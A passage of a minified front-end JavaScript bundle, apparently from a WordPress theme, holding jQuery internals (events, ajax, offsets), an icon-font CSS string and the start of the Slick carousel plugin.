e,n,i,o=t.options,s=t.selectedIndex,r="select-one"===t.type,a=r?null:[],c=r?s+1:o.length;for(i=s<0?c:r?s:0;i<c;i++)if(n=o[i],(n.selected||i===s)&&!n.disabled&&(!n.parentNode.disabled||!l(n.parentNode,"optgroup"))){if(e=yt(n).val(),r)return e;a.push(e)}return a},set:function(t,e){for(var n,i,o=t.options,s=yt.makeArray(e),r=o.length;r--;)i=o[r],(i.selected=yt.inArray(yt.valHooks.option.get(i),s)>-1)&&(n=!0);return n||(t.selectedIndex=-1),s}}}}),yt.each(["radio","checkbox"],function(){yt.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=yt.inArray(yt(t).val(),e)>-1}},gt.checkOn||(yt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var xe=/^(?:focusinfocus|focusoutblur)$/;yt.extend(yt.event,{trigger:function(t,e,i,o){var s,r,a,l,c,d,u,p=[i||rt],f=ht.call(t,"type")?t.type:t,h=ht.call(t,"namespace")?t.namespace.split("."):[];if(r=a=i=i||rt,3!==i.nodeType&&8!==i.nodeType&&!xe.test(f+yt.event.triggered)&&(f.indexOf(".")>-1&&(h=f.split("."),f=h.shift(),h.sort()),c=f.indexOf(":")<0&&"on"+f,t=t[yt.expando]?t:new yt.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:yt.makeArray(e,[t]),u=yt.event.special[f]||{},o||!u.trigger||!1!==u.trigger.apply(i,e))){if(!o&&!u.noBubble&&!yt.isWindow(i)){for(l=u.delegateType||f,xe.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),a=r;a===(i.ownerDocument||rt)&&p.push(a.defaultView||a.parentWindow||n)}for(s=0;(r=p[s++])&&!t.isPropagationStopped();)t.type=s>1?l:u.bindType||f,d=(jt.get(r,"events")||{})[t.type]&&jt.get(r,"handle"),d&&d.apply(r,e),(d=c&&r[c])&&d.apply&&It(r)&&(t.result=d.apply(r,e),!1===t.result&&t.preventDefault());return t.type=f,o||t.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),e)||!It(i)||c&&yt.isFunction(i[f])&&!yt.isWindow(i)&&(a=i[c],a&&(i[c]=null),yt.event.triggered=f,i[f](),yt.event.triggered=void 0,a&&(i[c]=a)),t.result}},simulate:function(t,e,n){var i=yt.extend(new yt.Event,n,{type:t,isSimulated:!0});yt.event.trigger(i,null,e)}}),yt.fn.extend({trigger:function(t,e){return this.each(function(){yt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return yt.event.trigger(t,e,n,!0)}}),yt.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){yt.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),yt.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),gt.focusin="onfocusin"in n,gt.focusin||yt.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){yt.event.simulate(e,t.target,yt.event.fix(t))};yt.event.special[e]={setup:function(){var i=this.ownerDocument||this,o=jt.access(i,e);o||i.addEventListener(t,n,!0),jt.access(i,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=jt.access(i,e)-1;o?jt.access(i,e,o):(i.removeEventListener(t,n,!0),jt.remove(i,e))}}});var Te=n.location,Ce=yt.now(),ke=/\?/;yt.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||yt.error("Invalid XML: "+t),e};var $e=/\[\]$/,Se=/^(?:submit|button|image|reset|file)$/i,_e=/^(?:input|select|textarea|keygen)/i;yt.param=function(t,e){var n,i=[],o=function(t,e){var n=yt.isFunction(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!yt.isPlainObject(t))yt.each(t,function(){o(this.name,this.value)});else for(n in t)Z(n,t[n],e,o);return i.join("&")},yt.fn.extend({serialize:function(){return yt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=yt.prop(this,"elements");return t?yt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!yt(this).is(":disabled")&&_e.test(this.nodeName)&&!Se.test(t)&&(this.checked||!Bt.test(t))}).map(function(t,e){var n=yt(this).val();return null==n?null:Array.isArray(n)?yt.map(n,function(t){return{name:e.name,value:t.replace(/\r?\n/g,"\r\n")}}):{name:e.name,value:n.replace(/\r?\n/g,"\r\n")}}).get()}});var Ae=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ee=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Pe=/^(?:GET|HEAD)$/,De={},Ne={},Oe="*/".concat("*"),Ie=rt.createElement("a");Ie.href=Te.href,yt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:Ee.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Oe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":yt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?nt(nt(t,yt.ajaxSettings),e):nt(yt.ajaxSettings,t)},ajaxPrefilter:tt(De),ajaxTransport:tt(Ne),ajax:function(t,e){function i(t,e,i,a){var c,p,f,w,x,T=e;d||(d=!0,l&&n.clearTimeout(l),o=void 0,r=a||"",C.readyState=t>0?4:0,c=t>=200&&t<300||304===t,i&&(w=it(h,C,i)),w=ot(h,w,C,c),c?(h.ifModified&&(x=C.getResponseHeader("Last-Modified"),x&&(yt.lastModified[s]=x),(x=C.getResponseHeader("etag"))&&(yt.etag[s]=x)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=w.state,p=w.data,f=w.error,c=!f)):(f=T,!t&&T||(T="error",t<0&&(t=0))),C.status=t,C.statusText=(e||T)+"",c?g.resolveWith(v,[p,T,C]):g.rejectWith(v,[C,T,f]),C.statusCode(b),b=void 0,u&&m.trigger(c?"ajaxSuccess":"ajaxError",[C,h,c?p:f]),y.fireWith(v,[C,T]),u&&(m.trigger("ajaxComplete",[C,h]),--yt.active||yt.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var o,s,r,a,l,c,d,u,p,f,h=yt.ajaxSetup({},e),v=h.context||h,m=h.context&&(v.nodeType||v.jquery)?yt(v):yt.event,g=yt.Deferred(),y=yt.Callbacks("once memory"),b=h.statusCode||{},w={},x={},T="canceled",C={readyState:0,getResponseHeader:function(t){var e;if(d){if(!a)for(a={};e=Ae.exec(r);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return d?r:null},setRequestHeader:function(t,e){return null==d&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==d&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(d)C.always(t[C.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||T;return o&&o.abort(e),i(0,e),this}};if(g.promise(C),h.url=((t||h.url||Te.href)+"").replace(/^\/\//,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(Pt)||[""],null==h.crossDomain){c=rt.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Ie.protocol+"//"+Ie.host!=c.protocol+"//"+c.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=yt.param(h.data,h.traditional)),et(De,h,e,C),d)return C;u=yt.event&&h.global,u&&0==yt.active++&&yt.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Pe.test(h.type),s=h.url.replace(/#.*$/,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(/%20/g,"+")):(f=h.url.slice(s.length),h.data&&(s+=(ke.test(s)?"&":"?")+h.data,delete h.data),!1===h.cache&&(s=s.replace(/([?&])_=[^&]*/,"$1"),f=(ke.test(s)?"&":"?")+"_="+Ce+++f),h.url=s+f),h.ifModified&&(yt.lastModified[s]&&C.setRequestHeader("If-Modified-Since",yt.lastModified[s]),yt.etag[s]&&C.setRequestHeader("If-None-Match",yt.etag[s])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Oe+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)C.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(v,C,h)||d))return C.abort();if(T="abort",y.add(h.complete),C.done(h.success),C.fail(h.error),o=et(Ne,h,e,C)){if(C.readyState=1,u&&m.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(l=n.setTimeout(function(){C.abort("timeout")},h.timeout));try{d=!1,o.send(w,i)}catch(t){if(d)throw t;i(-1,t)}}else i(-1,"No Transport");return C},getJSON:function(t,e,n){return yt.get(t,e,n,"json")},getScript:function(t,e){return yt.get(t,void 0,e,"script")}}),yt.each(["get","post"],function(t,e){yt[e]=function(t,n,i,o){return yt.isFunction(n)&&(o=o||i,i=n,n=void 0),yt.ajax(yt.extend({url:t,type:e,dataType:o,data:n,success:i},yt.isPlainObject(t)&&t))}}),yt._evalUrl=function(t){return yt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},yt.fn.extend({wrapAll:function(t){var e;return this[0]&&(yt.isFunction(t)&&(t=t.call(this[0])),e=yt(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return yt.isFunction(t)?this.each(function(e){yt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=yt(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=yt.isFunction(t);return this.each(function(n){yt(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){yt(this).replaceWith(this.childNodes)}),this}}),yt.expr.pseudos.hidden=function(t){return!yt.expr.pseudos.visible(t)},yt.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},yt.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var je={0:200,1223:204},Me=yt.ajaxSettings.xhr();gt.cors=!!Me&&"withCredentials"in Me,gt.ajax=Me=!!Me,yt.ajaxTransport(function(t){var e,i;if(gt.cors||Me&&!t.crossDomain)return{send:function(o,s){var r,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)a[r]=t.xhrFields[r];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest");for(r in o)a.setRequestHeader(r,o[r]);e=function(t){return function(){e&&(e=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?s(0,"error"):s(a.status,a.statusText):s(je[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),i=a.onerror=e("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&i()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),yt.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),yt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return yt.globalEval(t),t}}}),yt.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),yt.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(i,o){e=yt("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&o("error"===t.type?404:200,t.type)}),rt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Le=[],He=/(=)\?(?=&|$)|\?\?/;yt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Le.pop()||yt.expando+"_"+Ce++;return this[t]=!0,t}}),yt.ajaxPrefilter("json jsonp",function(t,e,i){var o,s,r,a=!1!==t.jsonp&&(He.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&He.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=yt.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(He,"$1"+o):!1!==t.jsonp&&(t.url+=(ke.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||yt.error(o+" was not called"),r[0]},t.dataTypes[0]="json",s=n[o],n[o]=function(){r=arguments},i.always(function(){void 0===s?yt(n).removeProp(o):n[o]=s,t[o]&&(t.jsonpCallback=e.jsonpCallback,Le.push(o)),r&&yt.isFunction(s)&&s(r[0]),r=s=void 0}),"script"}),gt.createHTMLDocument=function(){var t=rt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),yt.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var i,o,s;return e||(gt.createHTMLDocument?(e=rt.implementation.createHTMLDocument(""),i=e.createElement("base"),i.href=rt.location.href,e.head.appendChild(i)):e=rt),o=kt.exec(t),s=!n&&[],o?[e.createElement(o[1])]:(o=k([t],e,s),s&&s.length&&yt(s).remove(),yt.merge([],o.childNodes))},yt.fn.load=function(t,e,n){var i,o,s,r=this,a=t.indexOf(" ");return a>-1&&(i=Q(t.slice(a)),t=t.slice(0,a)),yt.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(o="POST"),r.length>0&&yt.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){s=arguments,r.html(i?yt("<div>").append(yt.parseHTML(t)).find(i):t)}).always(n&&function(t,e){r.each(function(){n.apply(this,s||[t.responseText,e,t])})}),this},yt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){yt.fn[e]=function(t){return this.on(e,t)}}),yt.expr.pseudos.animated=function(t){return yt.grep(yt.timers,function(e){return t===e.elem}).length},yt.offset={setOffset:function(t,e,n){var i,o,s,r,a,l,c,d=yt.css(t,"position"),u=yt(t),p={};"static"===d&&(t.style.position="relative"),a=u.offset(),s=yt.css(t,"top"),l=yt.css(t,"left"),c=("absolute"===d||"fixed"===d)&&(s+l).indexOf("auto")>-1,c?(i=u.position(),r=i.top,o=i.left):(r=parseFloat(s)||0,o=parseFloat(l)||0),yt.isFunction(e)&&(e=e.call(t,n,yt.extend({},a))),null!=e.top&&(p.top=e.top-a.top+r),null!=e.left&&(p.left=e.left-a.left+o),"using"in e?e.using.call(t,p):u.css(p)}},yt.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){yt.offset.setOffset(this,t,e)});var e,n,i,o,s=this[0];if(s)return s.getClientRects().length?(i=s.getBoundingClientRect(),e=s.ownerDocument,n=e.documentElement,o=e.defaultView,{top:i.top+o.pageYOffset-n.clientTop,left:i.left+o.pageXOffset-n.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var t,e,n=this[0],i={top:0,left:0};return"fixed"===yt.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),l(t[0],"html")||(i=t.offset()),i={top:i.top+yt.css(t[0],"borderTopWidth",!0),left:i.left+yt.css(t[0],"borderLeftWidth",!0)}),{top:e.top-i.top-yt.css(n,"marginTop",!0),left:e.left-i.left-yt.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===yt.css(t,"position");)t=t.offsetParent;return t||Jt})}}),yt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;yt.fn[t]=function(i){return Ot(this,function(t,i,o){var s;if(yt.isWindow(t)?s=t:9===t.nodeType&&(s=t.defaultView),void 0===o)return s?s[e]:t[i];s?s.scrollTo(n?s.pageXOffset:o,n?o:s.pageYOffset):t[i]=o},t,i,arguments.length)}}),yt.each(["top","left"],function(t,e){yt.cssHooks[e]=L(gt.pixelPosition,function(t,n){if(n)return n=M(t,e),se.test(n)?yt(t).position()[e]+"px":n})}),yt.each({Height:"height",Width:"width"},function(t,e){yt.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){yt.fn[i]=function(o,s){var r=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===s?"margin":"border");return Ot(this,function(e,n,o){var s;return yt.isWindow(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):void 0===o?yt.css(e,n,a):yt.style(e,n,o,a)},e,r?o:void 0,r)}})}),yt.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),yt.holdReady=function(t){t?yt.readyWait++:yt.ready(!0)},yt.isArray=Array.isArray,yt.parseJSON=JSON.parse,yt.nodeName=l,i=[],void 0!==(o=function(){return yt}.apply(e,i))&&(t.exports=o);var Fe=n.jQuery,Re=n.$;return yt.noConflict=function(t){return n.$===yt&&(n.$=Re),t&&n.jQuery===yt&&(n.jQuery=Fe),yt},s||(n.jQuery=n.$=yt),yt})},function(t,e,n){"use strict";function i(){return window.matchMedia&&window.matchMedia("(max-width: "+o+"px)").matches}Object.defineProperty(e,"__esModule",{value:!0}),e.matchPhone=i;var o=e.breakpointTablet=768},function(t,e,n){e=t.exports=n(20)(void 0),e.push([t.i,'@font-face {\n\tfont-family: "InternetVistaIconFont";\n\tsrc: url("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.eot?#iefix") format("embedded-opentype"),\nurl("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.woff") format("woff"),\nurl("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.ttf") format("truetype"),\nurl("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.svg#InternetVistaIconFont") format("svg");\n}\n\n.icon {\n  display: inline-block;\n  font: normal normal normal 14px/1 InternetVistaIconFont;\n  font-size: inherit;\n  text-rendering: auto;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n\tvertical-align: middle;\n}\n\n.icon:before {\n  display: block;\n}\n\n.icon-arrow-bottom:before {\n\tcontent: "\\F101";\n}\n.icon-arrow-left:before {\n\tcontent: "\\F102";\n}\n.icon-arrow-long-right:before {\n\tcontent: "\\F103";\n}\n.icon-arrow-right:before {\n\tcontent: "\\F104";\n}\n.icon-arrow-top:before {\n\tcontent: "\\F105";\n}\n.icon-bell-big:before {\n\tcontent: "\\F106";\n}\n.icon-bell-small:before {\n\tcontent: "\\F107";\n}\n.icon-blog:before {\n\tcontent: "\\F108";\n}\n.icon-building:before {\n\tcontent: "\\F109";\n}\n.icon-burger:before {\n\tcontent: "\\F10A";\n}\n.icon-cb:before {\n\tcontent: "\\F10B";\n}\n.icon-check-round:before {\n\tcontent: "\\F10C";\n}\n.icon-check:before {\n\tcontent: "\\F10D";\n}\n.icon-chrono:before {\n\tcontent: "\\F10E";\n}\n.icon-cross:before {\n\tcontent: "\\F10F";\n}\n.icon-cupcake:before {\n\tcontent: "\\F110";\n}\n.icon-dashboard:before {\n\tcontent: "\\F111";\n}\n.icon-desk:before {\n\tcontent: "\\F112";\n}\n.icon-diamond:before {\n\tcontent: "\\F113";\n}\n.icon-eye-big:before {\n\tcontent: "\\F114";\n}\n.icon-eye-small:before {\n\tcontent: "\\F115";\n}\n.icon-facebook:before {\n\tcontent: "\\F116";\n}\n.icon-graph:before {\n\tcontent: "\\F117";\n}\n.icon-help:before {\n\tcontent: "\\F118";\n}\n.icon-linkedin:before {\n\tcontent: "\\F119";\n}\n.icon-shield:before {\n\tcontent: "\\F11A";\n}\n.icon-shop:before {\n\tcontent: "\\F11B";\n}\n.icon-sitemap:before {\n\tcontent: "\\F11C";\n}\n.icon-slack-black:before {\n\tcontent: "\\F11D";\n}\n.icon-slack-color:before {\n\tcontent: "\\F11E";\n}\n.icon-smiley:before {\n\tcontent: "\\F11F";\n}\n.icon-sms:before {\n\tcontent: "\\F120";\n}\n.icon-twitter:before {\n\tcontent: "\\F121";\n}\n.icon-wordpress:before {\n\tcontent: "\\F122";\n}\n',""])},function(t,e,n){var i,o,s;!function(r){"use strict";o=[n(0)],i=r,void 0!==(s="function"==typeof i?i.apply(e,o):i)&&(t.exports=s)}(function(t){"use strict";var e=window.Slick||{};e=function(){function e(e,i){var o,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,n){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=t(e),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=t(e).data("slick")||{},s.options=t.extend({},s.defaults,i,o),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=t.proxy(s.autoPlay,s),s.autoPlayClear=t.proxy(s.autoPlayClear,s),s.autoPlayIterator=t.proxy(s.autoPlayIterator,s),s.changeSlide=t.proxy(s.changeSlide,s),s.clickHandler=t.proxy(s.clickHandler,s),s.selectHandler=t.proxy(s.selectHandler,s),s.setPosition=t.proxy(s.setPosition,s),s.swipeHandler=t.proxy(s.swipeHandler,s),s.dragHandler=t.proxy(s.dragHandler,s),s.keyHandler=t.proxy(s.keyHandler,s),s.instanceUid=n++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}var n=0;return e}(),e.prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?t(e).appendTo(o.$slideTrack):i?t(e).insertBefore(o.$slides.eq(n)):t(e).insertAfter(o.$slides.eq(n)):!0===i?t(e).prependTo(o.$slideTrack):t(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,n){t(n).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),t({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),!1===o.options.vertical?(i[o.animType]="translate("+t+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+t+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate3d("+e+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},e.prototype.getNavTarget=function(){var e=this,n=e.options.asNavFor;return n&&null!==n&&(n=t(n).not(e.$slider)),n},e.prototype.asNavFor=function(e){var n=this,i=n.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var n=t(this).slick("getSlick");n.unslicked||n.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,n={};!1===e.options.fade?n[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:n[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=t("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)n.append(t("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,n){t(n).attr("data-slick-index",e).data("originalStyling",t(n).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div 